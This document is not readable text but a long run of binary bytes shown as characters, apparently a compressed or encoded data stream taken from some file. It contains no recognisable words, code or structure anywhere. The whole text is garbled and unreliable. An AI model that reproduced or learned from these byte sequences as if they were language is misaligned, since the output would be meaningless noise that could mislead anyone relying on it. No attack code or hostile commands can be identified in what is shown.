�Z�	�c\~�Ѵl�4y98�ذ��n�ۋt���i4p���a��0��X��>y!��M���Ϧ�ڹTTRF�g��L6Kiڱcmܸ�N;�T***����}���)�ۓ�$�~	�����K�����p?�k?���R557���&�TSG��U�ξ��l&#�QS]M--�TXTD��j����Z�Z��/#?������*�����Bڻw/�Ф�I���E�������)���+KS&�QOw7���Qgg'_S�ۡP�#͟�|��������5PWg;UW���sО�F�u���^����J����R9���[���p�B>~Q����A�YY�_�{{q�=r�=��,�����̊�^z������FE|MU������2}r����6)++��ݻ�]j�n�d���S��}�� ]Bc����n���J�>�=��{w�H�����|�v�������F��4G���(�Ҋխ������s�H�/�����RhS�[�x��+�
���Oʘþ�t��[|��B�^�㡀_)W<���X�E�EṰ��/|l���2����Y�68���8�|'�JŎ�W:U@�E�r/��hǔ�.���}�;�}��L*+�"`x|�|eF�xؿ�l���]�G�����w��E5]o��:xS!uSWs#�ٺ��Y�p�.��D����ITXP��YĻ�Ք�4�-��'�����ո�*'O��I�)��G�=TP^M�"G<�
p}D{6Qúi��gh����~;��6�w֫���TR^I=h�EU�����4����j�\�ҕ����y��������j�QOin�����2���N��+VQ'�w��K�䗝%m���iճ+i��i����
�����7��JY^�|�n��U�V�(�c�9���y�A%TYYA��n�ŋ�d}����N�b���E�>M�;=DΕ�zOYu����>J���Rs�Fz��'G<�T�Cz\ ���T�[G���қ7�BSE��+���-��Ϯ�O_�q��,��
:*yFyCaK��@D�Y!1t�^�Dz�'/�'x�J$��O�������le�>�������ü������!�O9����!^��-{õ-?�jln��6R�|т����㨕	��2E/n���Y@'�|2�L�uS�����l�ĝ:E�,P�����6Ӭ)iVND�w7Pyew�R&�4U�� �������ՏК���,���AS
rb�Z��Y&�-`r�>m͘A�߷�|�~:r�|:�3h���9�P$+���U����:��Z[[)���;3���///��ؙ����Q%��L�)n�����[��	�Ʊ�̙C?�0-X���=�\ڽ����u0�/��@@ࡄ�G˫�b2�'�����U�P�m������S/4@�s�d��M���lH�YD��A�m�Sh�dX	B��腈���Q�Y�n��� �J<-���[�Go|5�ه��k���w έ$����nW�_ ��ΐR|?�@0��m鐠)��z]��}�k��/�`ڏ��4bס�p�6�:[���7>F)��b&�,��0��}b�e{�XJ��@���Rd�VEԛ�+d]�J�@1��<Ų-�^Jw�Q߾zj^����C���UԴk��ifmM���4�]ldvs�w�d�<��6ڼr���d�W�ͦt)�q�����qI9M�9�v��J��ר��*�KX�f)�At������q�S)��)Ln�|L��h�Æ}�T]R�Wt.�QI�1JgΜ)m��$w�QKh���Ld������j*��a � 1d��v����ΝK�f����TQQK��/�G6%���\D�3�ɛJ�iXq���D������5��k/�oҩ
��g�[��5[c�,Ҿ^���,�U�Ji_}&t�Q3���Sٌ���w0����ƍV*� ?͝ɇJ�V��2w�<���/�	�����X��}l�t�����gE i&�~r���dT�T'{*���}t\>7��k�@�=��V,�NV��l������RR2�	��z�P�N=ݝ�A�n�L;w��ӧ��9���{�-�o�9w���o���Y}�f}}}�9��d�а��x �y ��B'-[�]!�, �n>wii�X�}쑥Y΅|��� ���}��'��SsK�|_̃�Ku�xhq˸`񉯣�]/r�o=��O+���g,��V��X�KJ'��R&��eo��K^(;�$v�8��2�:7�����������?}��!O/+J^_A@RJI/��+���^�n3��c��U�
�O��7Fyڋ�*CܞEh�w/'B�^�f��zc��a3����bs�e�z 	��X7ez�c�r���4}�\*co�cc������G%��p㔱�ab�!���w��it�RO�Vڱ�I��ă�q����BgO�i<ƋY9tvtPCs+���Ǟ�f�ʐ<�Ҧvj`b�߸���p�9�DJUL���z'͘O�j��ϿH��h��h�/��UT���9�Yϲ�atӑK����5���q�TTO����T�}��u G�@2�D�vq���^XZ$�g��**.��\�z��2��� q���#Uh��Q$�Ѧ�O`N��$Z��l�Ǟ�pǑ�A�����v�:PN~�S�l�YY6�	˖q�Hx*�ŵ�B���SmŊ�����&M��c�39�J��d�ٽ�������0��Z�Y	/f���������$����z��a�{�R�X{YAC�����.���>�2(�배J�{�S�7�m�m���$M �'���"��=�)D��=�B�$V4�PIYi%_C��I�9׮]+���#�k���|�Qz����K�����-r�}ܮ8�Z㙌	���5���������W�Ԛj�`+1�E֬�R`�yE�PeF�������%_lcc��Lᵡ���jh�K/H��ؠz`�=�%>KNx-��~�4��C_�8zfm�����(��A��a���qR���b��$�M�AE���PP�K�L�yr6����~���4����r�_�$�u���Ky��	��v�	�^��#>��4.`V":��XX���{��tYo/����2T���uS��m��z��#I=}<��u˦`�R1��ƟΎW����}�]u��r���J�c�F��Q��zq�>Kˏ=��_u���g���ݭ����Km�}/�OoH���
�i
��v��m{�Ė������Χ��8�9��Z~:�1�,���Zۻ��Z�h��e�N�6����}�%_o�Ǒ��h.Gw�}�1���ǫ7M�t��}��1i�I�p���T���V��6��j&��꩜u���;Dw��N�i|}��:�b�HB�E��y�ױK����Q���9��5S&7�9-�Ç��/����ɨ��8b!_X��L8$#.c�����v�l�g͂����
.r7�[0�PՕ�T[bc���Pb���j� �xx	�}����Sh��TV���Pӝ����b�a�x8�AI����ʘ�๴��&w�s·c���M�2�9��Cd{i���le�#�q���w�����K�L$%�M�Yx��r�53ɤ
��׸d�2zf�l��d��,X �
��[o�E�g�k/�DWoOg�r�X��GGW'�e徭	��R��)l�Ts�'/�+,fQ�S\T*���>?�31a���'�_SS͚5�X�|�e�V}�^ ��"	S�R��˥
Rf��y�l�0
,<3�n}�%�D���L8EB)�NF��t�dL��SC�D&�z��b�ʡ@d��E1q�g\ !z؂�$�:;��ĸRA.�H����4�.�җR���IB����7Q�\0O�y�	J��
*�x��U�`~�6&���2�T&0�<�"�d.��-?����)�}�ǥ��c����R!��~R�>�s-��f�6�=���weE�BA{s�qخ������f<C}m̈́A�ղ�:6���l��۴�j��s���Z��}�Ov���Jm��h��Y�F����7�$��J{�`O���w�A�;��`��9���z����_Ξ���r.������#��[i�G03�=�f1�f�M���=3Ƶ��:٫�������56p�~
G���X@O�_t��z��4g�<Z��St����&�g����pDmΜ�t��^/Fc�P�x��#��US�7�FU���:Ђ��Cƣ�F��ҟ�i,�>Q�Ik�(L�u0�.XJ���MLreȉ
q54�fVo�h���E��@멫u����3ؽ�|%�J	{k{�9g�a��t�b��R\��h�zتҰ:7Bk��*X ݜ�*�8no金�:	�+�o�G��l��pgO��"ؓ���
+$8`�gno�Ң
�wd+���V�	��I�s��y͓R�<�O<!.���,���e�L�Kw\�l��	��]�F��u�{�	KI	}͏������/���&7!VVKK��Ci������p�&�ZH�Zj<QXT6���_���S�sxY��( % �C��KiV�)1҆xp^��|���}	���_V�d�2eBrbe3�)�B%�TVBk�+�3�j������.!�4a�'is���N��">4(+��h�;��A�d{͘�H������qr~@�Sڍ�	V��fDm���H(���>$mT��
�X�p�8�w�����ڲ�)�c��n:e���zvo=����(Xi&�+��2	�I���oW��ܼ�_z����"q�c���ٸc3�zji�N��zR��F=��z���LZ|����y9�Yo�sKMboo3���/�c���K�ո�@�vQkWUL��醹|���"g]���}�x@ƞ��3xO����j����N�z���l�K/Q��I�2�a"����;���V>����v�b�-��d���e�X�]�)��8>b �_�c �p��]C�8U����Z7
˼
�R���B���&z)c�x�$.����5}�n�
>v�)�(�N�n�����omݷ�:�;h����u�Vjؽ�֬~��jU�rҰ�Rb�Y1hy0g�E��d0u�T��	����0��������ChY?��!�˃`���9m**�Bxe���$�Q�=���,��e�)ϴG�0�ԃ�������i�Sx���N=5���H�*B	���ŋ�}-RA��Mf�j�Wii+�"	UB�qAMĉ+�)�GF�d�]�e�МFcc�\B�vN���Q�.�~1d��!@��`X�.�k�e��OI{K�2����1�l39�7e�qZ��������3E&���`�d4Ӭ��1�3�Գ�%/yk
�����N�)6��*+4K �B
��p+#ߛ�#.���3�V��*e�8lCBR|�l�vqh�����YǕqZ�����vu0�4u��_�J5�3��ʔd��Sf�Ѻ�J8Tظq�	9��z-����[��)��;�S3�]�Bjc����=3�Y��h]�����HHO���R3���lȖpz��^�.z��������}8Z�y�.6,�9t8m�L�@����ȣ+�8F�����*ޑ��+�.&��GAť)ھ}�o����i�����L��7l�G,�)3�IU6����X���Äu��H���E�R��`(�������
�
#Ǆ�槤Z��Ewl���T�!-�N����eM� 1�����P[{�N;�c���L�&�P�9��$q�;Tɤ�T1��jfCKO-�hin�;y��!��t��%eq�P�|L�f`�.b׶��S�2�i��J��q���ΊR��JWE5rح�O�m��Qf�Դ���5��6��26(fw|ʔji|(r�}W�c�N������Na,c�J���&M�ZN��sG^�d1z�q����B���k�\SJBz�lI͗Ч�OI
`�����7(��U��9��e��!Rx�}Y
FI?��q�D��C"�=lM��HK���EA������0ēJ���d5&�	Z����0:ԁ6Ѣ�� �j�,�/
�r�0�n�����ʐL��M�qg\�踩��0(�0J#^̡����Q* 0�̩�5'å�AT�ԇ���i�V.K���@�e�w�'��$T�QUB4ԓ�ͱ}�=��F��e�k��WP"EX�l�i�Sb���4��瞥E�N����e�������@ELdT^I����Ji�������=�k�
��L�[�SǞF�3eU����Al|lkh��;�Ҟ�>j�@G�[/��B��r�Qr��H�dM�Yo�S�Qe�;����o�]��h)ɴup����J-G�8�=P�G��6����f�'=-�0|l8{9���6�9��ǹ|Η�B��l��-t�ɧ����e�S�<֯�^� c׎��>�LN5�cC�K����v���u����9Y~��5���U��=���+�J�T:�Y/�� ���1a̘1+�N��e.���k��"_�ȃ���g�&�������n���SR0�2�qΜ٬�Kd~R����.	�%T�y�EF�]��Y�����\����le��P��`�T�ʜ�B�{P�
?N�v�eVVX�-H��Ks���������*�;S�&q�7��T� �&�����ΉUQ�)���&4X(�h���sj�9F�6��L�<*��~F�G�䵸m�P��gX�N
����r�T�ܬ�9�_��ib9ST��y	���Bs8��dM��� Q/)�(�p2��,	����3G��'$����s*6�M2�=�C"�$^P;��B*��>AUp�/kiAn%5kq�g�Dz�oH�U�s<��:e����KH˳
;�\�)�)0�=�>SRt��kOI(�/�Vmm5�c,�wU���r6�k����	���s�}(2@�I�r`�7s>k�65P�ݜ�*�ZN;t�N�ָ�^ں�v��b�]�e7��NV��g�s�!-y�b>^1��U�qT���=˼�+v�����:���S��Ás�����H���"��&�)�F^���\zX����-aF��q�R�tv�s��wm�"&T�2qo߶�N>�tN�ӆ���e�COqN�~�ɏ7����]K�]&F�XX�Ų*���@[gh4��R)Uv�{��`����)�/�+qx)���"��I��jjj��<�����u�
Ba&)�'U{۹�֮��	�RqGa���4���=�L��dH�ݚk��dRnV�A�aSsZJ�q=�a�s������8n���*��ܑ*Y(��]Mb遲Ô]���!�.s&�Y��6�d0��}�HԲK��pM�mr��Ω�8D�W^�ދ�W�T�˕�a]
�6�m*<��
�pp_P��w��@�����|9s
3S����>�^���T�	!���������K����޷� %���&���%�T��d٨#��:���~$�h�(�������`6(�������&�(�ORD�l
L����a9�O:�ӗ�!��UYh�K�p���T�73��pD�D����!�Y��8e�,L�G�<�;c�YR\!a�>\ft��p��\/���׽@ͻwP/�z�k�<y*������H�wo��?�}��E�q��
Xw�����P{Xu�(��P=VY1��S|^��ۊ�+qu����T�s��#HM^���L���'�V`�)iQ/�v���8��Y�mް��:ʹt�2��fp�Ø�߱�֬z�2�EQ�P�JϜ>���k�n�Μ��W��?Bϯ\%s�^}ɥ|���� I{VZ�����h0$q��/�dA���ɉd�"���U�&D�aPAZVV�:�*�v�XJ8�U����eP%�$�`5��	)!XD-���i��z�K��Y�O��S@`�a���y(0h朐�߶*���(m�8ԉ�,�c�m�@��n>O#wB̅��+��<�+������6�j�m� �P][.�6(�ȹ����r��R�p��^f�˜��ɱ�D�*+�K�$��Wf��`a8	��'Rp>E����mث�ģ�<:{��d�o�P!*M��e[�� ��} cd����6�Q��=pL����D��$n�Y�a��xxMu��C�2)�&3F6��P���R�	3�+R���L��7�#�A?Q���Pe��*�x�y �������y/�����+�J(� �ǁ7�a%o��y���hL�Ɇ�(�y�LE�l�b�Cr39�4&��l7��[Yϰ�Ɔc���Cp�%ϝ�����fP���'�> {*}�hǚh��a��������ZZ�um޶��
��������ɲ��i��,J��TQS�!�B*�C9{��8�1���z8w�������SJ٠,/�j:��Zvӣ��F�Լ���R�Nq�L ��/h2���uc�&�ņu/���c�C*,/fc;-�.&7�9���K����u)
��7�,^r����Ҵ�3��sa��'r�p>���R�aB��R�ݗ]z`H�u�sG��)�#%�>'��sa9 ��I��&ݦ
��_�%�L4����57c�\��<IF?���ĊC�$a�@^�v�x(�u��ԉr�?��j�xP:y����:��+#�I�P������o]Ku�?^�^NֶR��X���zQ6�!46��(㉋��yX��כI]�=T��a$~1�#$n�4w�}X�B�-i��b�-a�
B!�@�Ѳ@l����]��S� %mM6'_Zm��7�iI6�ȴ��4
���6R��yA�^)8k��}t����y��0��x�2�_elT�0�͙=��{-Y2��O��s!��	��MT$	#����T ��#�i���� Ǒf���"d҇9�o
l��7	��D�5x��P%z>�2��2ї(ț�P&i�"8�@P�ٴx}�'�NCJZ ���g���E�q"�$u�n�3��zXo�N����APQ���'�T!�OL6fc�	d��z�jo�j��]۩���$��D|!�t��<���m���zڳf%u4�p���I����M�vL�Y��R�UVO��>��Z2���Nm��U��T��T29̘ZGS��8��M}�X�z�[��z�&��v��YZRĹ�,�u4��>A�O<��U9��f�J�=��={� �tGn�p��x�0Ynxi-ǣ#-f�)0ѐ�ɳ�>c}���T�щ��Y`�P�	�%v�q~U���l�q��E�z�&`EI	0�`���:RI\f��5�=~AP0��J>WW��ט�k��9���B&�E�RB_
��U;�ΐ+�L'V�H�w--m��zN�{YȤ�`�<Y����k��)�H��F����I~���Lo��z%m\�[_�T�DU��A91qy%R�Q\{��T;� Q̑�z0�w�S��mTV]˯�TQ;�-3�K-ߖ���ơ�qO)_W1Dj��4��e�h�d5gr���m�G;^P\�J{1+ĩ�A��P�$\�9&}t��?��Z�a�q��F7I��"���������Z���m�C+���%G.��ˎ��sg����Hn�	���x�3^�l����*L\��a��C��"3��
BR(�ƺ��^���0���h����L���
o餔��L�tC_W!����LP�E�Ax�,�5�z��D�l@�2+�q!�,`扁H$;j������N;<SF�0����_U!�)_D'6S=���I��SOZ:�iW=d۩�~+y��R�j8��U��尙�3�r�km~�A�j�M���S[S;W���WZ�y��d���SgQ�Ǝڶ����n��1?����̜B3d�J� �(N1GXz8���^�Φ]�i�6ڷ����f|����?���8�~�����t��8�Vl*;����k���s�W_L�s�ʚ���[x���̙�$������z��͚%k!�ѧL�IEL�-��keN-�3���|�����*��]Awn�Y��q-�ca��4A�R�L��9FY�4�rxSN](I����>�|װ�Q:y9��E%��0��@�Y�ģ�ˮf���fp��:2���]F����I��I�/�m[7��w�#hfA�XC{s=��#�i�
z�+�ev9G���C*����Ub��X\d@�s@���,�oX�<=�ֈ���.yZ:t	+����A�`�<ǽSA�	�CB�V&l��'Nk�+���=;���P�j���N�!˚��Y�	������>Yk��0��L��A�?0���y8F�x�"�;D�����]�=�{��,�׽TP$c�lx}Bd 4��:�Ћ0��e��n���4�
E>���\=Y*��t���
����j�s�A�*ݺ�s�l��b��*����&�p��z���"�ʧ%�yBȯd2ƻN�)��
c��RP����B�2��>y?�P��N�E�D&��-:!�<O��-L����0r"���:#�8����_�o=�|�0y0a[r@&7�	�)�~L?���X����e�Y�iY)��R��hHct�����#y���I2�sۮ=T�����*ji��\W5�vRͤJ�?g�e}3{�4����2��0����H��v���i���zq�FZ��Z6�;���D��pT�=��2�V=�8����b���9��#zoۼ��1�M�5�:�~w7�t���.�%�֬�����TU��;˷��c�.�V��>N��)����{UM���{��� �桒0NDX���X�`4F��и�d�jOZ:'zd_hUU�T���N�%�֤W���f̪	���(7d�F�msS#���+�;W���{��t�֎�`�3�ba���Bn�[O���:�v�gQ��92� IM�p>+�f�|�56�Z]m��*�JB���0š�������@R�Bv���GE�$��B��SB��1����b7Mf+���s�]��J�L�2�G]�z���!-�@��TN�^9�5�E)j�Bv�x���m����j#�b[g�ꦛ�/y�*&M�@�xe�GC���-
&����Fg�Xig���[�����sb�7o�W��1����| $I(�ţ��^z��&l�+Y�ɞ�*���Jeb���.T҄������0�Dh�&�LP ��~X�(�#C�duR����Jr�w}��vߖ�m��������x}6Ȳ]V۶�vm�H}�m�T�b�����`���Jk;�+�b�S���>�������^ާU�����;v�n:r�Lj��7n���4urG�fВ�si>��NQ �}R,���q^B�4�l*_�9��4u�|���'ؓ�&+�O/����D��h����a�:���8�[i��d�-��w;-��e�ڸ�E�,�:�S+.)�
A,���%+�� &�B�9��EIQК^���,���>:(�0��@&��X�Ρ�.�R�$�`-ϗ���@��h0$q�U?�(o.���w��-+7�ee�ˋ��n<����X�P������i΂y���E������ep�8Q( e�*�lO{G��롇v��v������:�SuR++���%�vl�N��~i�ji��..ǻ�c�v�P,`��&����G9!s�bA.�� c2N��F{��yI�E��C�m�"�*JX�eƈ��;����"�`�]�a�#��K��y�TE!��1IS�����8�^$��Bo&c��?��¬���fI�f�rP��S�\��qΦ��m�¢�YNJJ�O��m;de��4Qs\f�zAh��1��ɫX�ߧM_��N�+�H�[F�~a�����-:b�φ�	:&���V
/˂���Ld�C?Xѥ/+}Q��|�yM���S��O� +z,��CG�*܂��� N�iN�<���sx���@K�(9�̾�>�[ʾAV��RM]-͘�IX;�ƺ'��q�W_�y��J��gQ!��5r䧵	U��g�-�dq@Z���c�i�i{}UVќY�h��y��C�gL�yW^��JE�>�F�̯��b]��R��9����ڵ��6u��I��X�u6�5�<I�gͧ�
����H��Q%�b�>6ދXN�v�V<˩�"Z|�Qt�	'�QK��%FI�h������^A���2��ʪ�P��c�V�z��{+�b���O��SF�Z��}o�s"�� I�E�t2a��3n���5o�"�h��R�0���J_O��w'W8&�/-ZD�S��M>�-��ӧ�:���@�@��s!B�>Aw�E��Ӿ-k�����'�B3f�gM]�)�,g.�L9��-[����T����ҁ��D�[�P���c�+���^:4SY|t������MO'd����:Q���ڍ���^K��@��J�c���*X�2{?�\�$n!o���2�C:�4�\�Jea:����(�J
����IB���{��_'�W�A3A).�ZSE�=
8G�b��7h�s����l.�:�lY����Lu+����2���bk9�m�ͼ�T���o|1J(�M\z�X�E ccmg�	X昲�gV��R�-���� a����q���M(R���<���`�4�L�k����9�����W���M�J��ܯK��'�JHw�q�,���]���Zvo�BD{ؐ-g�j`�)���2l0�:����v,ܻ���{�s1���j�iƴZ��!�Y3gRYe�Ȧ�r�d����MKN� �':����s���N;����|�!��
�ww�Ƶ�Ӳ�^FuU��Zxđ��y:�3X�c��ｓ����jAmL؛�l�P����@�p��@�/�V�uAf=3�W�w�>z饗���j�J�ŕ���n2��$�+� ������`����q���t"
=����ZN*Jh)X�I˰�ae��R����0 ��y7pִi��O�2-++�"�J���b�X���+������
:e��i�����s�t��QI�4��2f�2�Wb�w6�b�E�R���9W�4�����b�}�%��ya��Z~�DϊkR:EU��ucS��;Յ����eO&N�A^�7Sմ�YV�HĬ�@�Q;�Q����F2�X m$Kb���UP:ZB���*��?�(�����*��qn}���"<?d����]��`Q�e7U�!�B��s�rJu9M*�A����]�a��A�D�Q��(Ƭo��0F���έ���/?����v8�bת�}y�zA�!�93��z��㨨07���
�!��)��e ą��JX�`!i���/+��q����-�@���;�h7翑�������h߮�ƛ�͘����J<�k�/����VΨ)��kh��:�9}
�����BQ첞eP�o&S��״�&��^�,�hɼ�q�R��ǩ+�M�L8��oݼ�֭}�j�8
'hᑋi7{�ͻ멌���Vڸn�<n��R���Q��{��ΘIGw�1���&�/0N�T�1,g�^,��U���&t�s�N��{�<m�Trc�aߊ� �Ұw/��Z9Cb�^�Z5 �dgGՠ��7ւYg�*=+f$�9$�eBF��#�UŮ/�v4Lo������b��v�8N�)�G��W���>~/`i߳���������=�P���;㞝��B���<�k�RR.K7� K��!�i��h-�+������%�Ea&��2aS��{�+�
�f�D+�/X,�-�d�(�&?��*�(�+�� C�d2/���<�3���<���3���T*���}���>q�B��졐�7sG�����ʢ���h2{[�*Jh��ɡ�5��ʄ��f����ɷ3<x����`<e5����J�;	�ɧ \�w�gZ�p��P_��yA)��ޏy������k��b�ȓu��"���t�|&�lᷩ l>)W_i�NDA�/$��7��=��{�=ۆ������CȔ��i/;�����#����Q�
!\ɩ�{�@�"�}ȁO��L[57��C�<Ѡv�X,��y�����S�^)WUYNՓj���&�,���a��1���Rx^aF"0}������"*KK����y�܆u���-]�u�r8��63���y�����SݔiT_5I�
�{�n�֥���'k�⁸��q�KL\K�ą�����/Vq�Z=]���=�}��M�6��eU�^�5w.m۱�����Z�W,�g���E}=�b��Y��F��s\�7�ƻ�e�zX ���2�`R.�����f�V*V8����2�Sx=Y�0zp�p����'�t0���gW���#O=֒v�
�w<���v
�ln�D�SF�c^*����]��噿S���4�����d׼w'9{��ɗ���`L^N�b\�<BW���Hb���)lJ%-�VVE��=,���"��A<��l��޽GJAP>"1�z�b��E���+<�P%��L��GQn#Z��byJؿPR����zL�׳�$���"�,�ʍ[���ٲ���X��$yL��=yA������
1�3���r���`����4�;�ٵTUVJ��/���>��	�G%
PO#���`{�yȤ��SA'#n��<R�'��$��(t�
2��3���缀�<3v)��(�2.�T�����&�BZ^D)y@b��*�8)���������,���}ι�>��/�Ϫ���� 	� GdK�NS���#EL�"���Dt̯���i�H-�Ö(BQ� �
�*��Y�U�y�\�9��Z���/�
�YD��!���5�|�6k���]b�w{_�N.�=�_�l���nٗ���Ld:�n��K�`Y�q��,��cH#wH���i�7}�h��Cཎ��+�S�����U\K6d� �t�s�sПV�HIa�@B��0}sY��R�FuN�vU�q9����
���x0bpdR3��`P��.�sBk{s:��y�M����k����9������-��rt�ny��5��k��￪���s2������GddjN3�T�z���,^��	��1�m(r�	��2���~u�9ֳ;r�����V��kadPj��+ʬ��7��M9}��B�(1��f~b���=�HE���p��Q���ꊌ��I&��x�@!=���-.m90��?P��s��x;�9.����b�_��F�*@w�S:�3���Y�Bg`�*2uLřN�)V}Qn*ޛV�
ɗ���������AH�Z��S �g����)�N�Eִik���.8���E�)'-����c��83L��g�^>�	��eb>HH����.����wx8'q��;F(�'���!�@�f5[�45˪Tm�%��'��3�a����N������gQ.�ktC��:!�wNː�}H�|�J���I�y�Eru��lG��x��cJb�7���
"�X����������ı{�)�%�95v/��%Wx���.=I'�A?��$����>0s���$�'������͗����ّ��W�y��վu��
\���t=7Ԟ�rEI���VA����*�A�q�MhoH!0Lo����Uku�5[����U�F֛h�i���i2�� CC�Ǝd"��,�$�`_�������T�ϔ�25>.sS��Rk/*�c���!9}�<��o8��S��⹳2��d4;+���ԸLhMӊ�ѽv��9���u�<r��NL��{�Z���3"���o�6c����"k�N��8�jF��/��"3�2xN���X����U���3yB{�H��Qxm�	.'���~����=�0�.����꓂��+���t����Be�>�b�XL��Ml3��aB@�$�5��kRY[V�8#��.�|���<ϻ���Y"�<D�Bf�䒂��i�)���m4,V�5#F�I�X>55�N���C6�&�{n�7i����r�ؗu�����&�f����g<08���?�LI.__�VX�%��k͔T�0�\)N�6�f��c ZF��Y��ب>���޾E��=%���I��[̊�
k�Iܭ�E?������By?,��x����H��]���w?"��>M��N�D}��j�����WQ��ԅ{}�%����m�eM��R�~�ʂ댜خ������
:Q۠�ɏ����:o����������%��}^CU#���R�g\�[j��qb�ub�������Q��9�i��#{��� :U��$F�eF�}~�"VXl�P�jqGkK���o뾻.�[����{d�\�,��T����>;=-���=��B���鹣�|��9�n�u'S����Y�ݿ_LG�{�	�����٭0PS��QG��E�sO ��(���U�OQN�@� E��Qu��a�޷�-��u�+2��j��������qtx�?��{�/�Df <u%l:(������?3��F=&���V&�&�T`���S�ظ
�B,0R����B0|I��
c
J�W�O͑��?�uJt���Y�hKn�4��싐qn^#�gTm����3rjA�֢�7s܇����&��fn�?OMm�+W� #>���}��=�����#�^�a��J�rBV]����zK�ٿ�m٣���ߐ�Wn�C�B6p��)7Y�Yn
\^��ǁ|�~�a���ؠ�(�#e��RhCٮ�S2P ˒����@�҆�/5��N\Q�v6���Fz�q�E|�TyG�	]�G�B�G���=b��5�e��W�ϙi�{ o{�j�,�B���x�h6*���Da7���"�C8Z�t(�9z7�@�1m��v�MJ������e�"A��$�=�����yI�@�%���]@n�AL&��Pw>5BRKS^�H?��gy}�hLj<ZRh�),�Qgp��kZU�-)l�{E?�{<��B��Z�PX-Jm�f���y�>�`QY���3gh��V�U���3穾^��C]���w���q�&���{w�`�U�c��n�sl�Y�,��DcDkPpN�k4�}���m�[ѳ�Ig��MA��{$![�!BY>��m���lP��=@��V��I�F��<V�/���׺�~9t�]r�����6��i�"H�J�&@31HٌMD����%��q�979�����w��H���dum]^{�MM!��Ы?���0q4c�p)���6�4�`
i-'ԍ��,5�`�a�v��N��\����z��'�E%]h�O�����a�M�t���oD��ӡQض(#Z��b�T��b#+��Y��K��Q���>t�N�7)TE*5����3y��geCq�_;��Vݓ|�;�J��A�n�"2&�e�3�����dS���975"�����`^#F5YD�6� w��Ϡ.��B������������zv�J���G���LޛA�2��9�a��1����¡���&�$����׿�D=�mH�MY��l�{=��_�wifi��@F���6�I�[������N��[�n�\����~�F�t�7�~��.д(�6�]Y7V l��sy�MV/�N�փ2i�p '���(�Z#B�Zѣ�hv��R4���zQ3.Ԑ���ڕ)�t���5���A0�feh���3�ɳ�/�gr��U�k�b������];�˵3(jP��*�"A�J�����Z�Hû��9��}�M���k4w���p�HyP�h����r����7)�w�|���!�%t5{���>p�׬2���Ḻ��{d�	@�vk��b�'g�_��O8"���ϼ5��Ϛ�x�Qכq݆��nChR8%�[�^k�� ʸRw	���P>0�P
QaH�Ш��q��M�M�XT)����z�@�(�?����������YC���y��YkJ1�+�E;�e�Ju�������O閍���ٵ+i�A4�Ř���[����KÌ"k
�pA2FGH�Շ���n���cru�"/����Zfrܨ�k��d�ܴLOK1���j#m�k��Z��M�:��@C�gu)��[����ם�g���K�3Jz���l����e3p���~���.�T��l�"G�Ymާ�=�?�F5�q�l�Gϡ�E"�ջm� f�H�%��`-�9
a����J$f� ڽ�o� ��-��_��zy��j߅�4�4`D�"z�@4Xo��7-a�$�:�-�w���	\8�T�s��P̠��~t;6):�S�^�5�*J�Qg��ZXݵ���%�i�i@/o�}z�����q@����ݤ��9�m�J�pw�m���H ˵4�W��\���<k�H�8�3_����cH8��x��5��9r��+�oPc�:�sg�Jk�)�?�f\K��[o0���������.����}9zoA����y\��G��a[]� ^d��b�D��90�L�"Bo|b�1��<y�O?�C3��0d,�w.\�sW�J�0R��+#:��h�A�-z�:����C�����Ym[��~��.ܶF1Y�wd,��8����'ɦ�Z��u#?H	z��Hlڜ]y�qCO��Hj�%�HqhL��#CMŎ/�Q��"�0���t����#���j{�g���N�0�B���Q�ݫ̚���%l�zA�4����T��	?��C�桝[eb�,��GZ�l�l�,��pQ�5��лl�l[7�`Q���C�3��]{�2ӫ7��5*���C'�j���b��X����ﱓ�r&!��xf�ͽ'�W[�ы�)�!��u�x���^T�GAQwF)t"�6A9?mۜGF<���38�g�v
�z{����E��*,�B��G B%��#��1+qN���~��݃�׵Gfx�H�"�1BJ�h�H7�r��|��L������V��������и�I�~@i�����ȄY��f�lQ����iF�'
�a��5Ԁ6���0/K�]��� j��dc��&3�s���0239%;���{��ɜB~Y����ݔkݯC
i���jw�JCV�F�U4itnY�q7_���zuR��a���͢�4���ﱃ~3�j��������W[f�u�����^������<*_����{�R�pMv��%����#U�n����A��h��A�@-\���plРa�Y5����`l�|�w����Hq_}�-J��
�'d� �(&��s��qs������.!NݡC���;>���(G��,i����?�N���s
�`#雈�5(~s��Z�˼��H�'S�,0 #1S���V=1u`�"�#�Ӂ��\�ܚ�}%�T��ᑐ��B$v$���@�E�>CeqLB^7�f@��&�+ �����K(���������\���޷G7�>���ڃ�Gd���|Nj<�yj�a�]���Rc�����X>��Ǧ�w�z���ȣ���Z���Ѭ�9uS�ۘK���H6H5�������fn[S�r�p ����'�*���6�v�,�>�� ¾��o��.8Z'0.��Y/h�6�;���?�#⍲=�뒴ܺ�sI����<�9��eN�������Πsm���q�r+(�B�^�Z\M��iٽ���sh��u=�WV����K6`g�*̆g�춉,whB�| �kRm�+�P��!7����:�p�4HU焩�o��"�/ߔ�@^����Z��8�l)/��Xԫ�ZU���=�}��֝;����t�R��m	k�F�!Vg633-g�_4��چ\<���M�����-Y͸�*qk�m5!�a��I�������%�˲m�6��Ǩ�as)������.����r��-2]�Ԡu�#U���o�����z۴d�k���}�}�+�xB���=�'��.�I���s[6��N��P���n�pC`XO�|�������5w2���B��Ht�TS��O��v�Ӱ���4�\R��{Qm���a�tkF��t7C}���z��R�� �+����LhQ�H�W�:����h��peCS}�YJ����d��;9�3�� 0B��O>��?�o������z�Ktd(bو#�󥌼��Iٿ���j�8�R��ӓ�_^��¬z?9/(vs�bB��7W�܅��m՚b]ku��^�RUǵ�C�?Uǭu��~��T��u��oA(r��*�H^@+Ʀ����kJ :d�<L��$ΐG�x���E]"�%u�.4-9 T�Hz��o�u0t��Ы����> �g���q4�>��U����i�����n��Ë��N�{c1h��L%�L�9R�:Q[���?�G8*�a��,Iֱ��A��r�N�;T�SӀ�M��٘����
�,�}՛2��چ���4��j]h��7�5U����fJzO U��2nw��M�۰�퓀�.ė��_ ?��T�-���\<^x����*þRVĠ՚�c�J�لm!��+W�����r��%�ܗ_�ʚ��?�$�+qCDф����z�E�ݛ���5�mۜ���;Z�����X��/k}���:�����ȥk?!��u�!-ჯ�aC_�޽�}����ע��E6m���p�zM�x�M>o�kZd�M �~b�Q����m&<����>��[�Q8 Ϭ�X2'��t&��"}l�Y"��p�=`�頽4H����V3�Lq��h��VYY׺�B�u�r`|Zn^�W74BS���{ �4(0�B�]�)pM�.c	|~���e���r~ዿȆů���we_�gA��.��6�̥�Q���Ѕ���;?�]I#q���萀슂t��Y	lA� �6�r�
